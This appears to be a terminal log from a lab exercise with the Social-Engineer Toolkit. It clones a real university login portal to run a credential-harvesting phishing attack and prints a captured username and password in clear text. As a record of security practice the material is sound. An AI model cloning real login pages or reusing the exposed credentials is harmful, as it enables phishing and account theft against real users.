 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.194.129]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs o
n a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [03/Apr/2022 06:09:28] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=nicolas.ogi
POSSIBLE PASSWORD FIELD FOUND: password=GAPSestUnSiteTropBienLOL
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [03/Apr/2022 06:10:06] "POST / HTTP/1.1" 302 -
KALI
BY OFFENSIVE SECURITY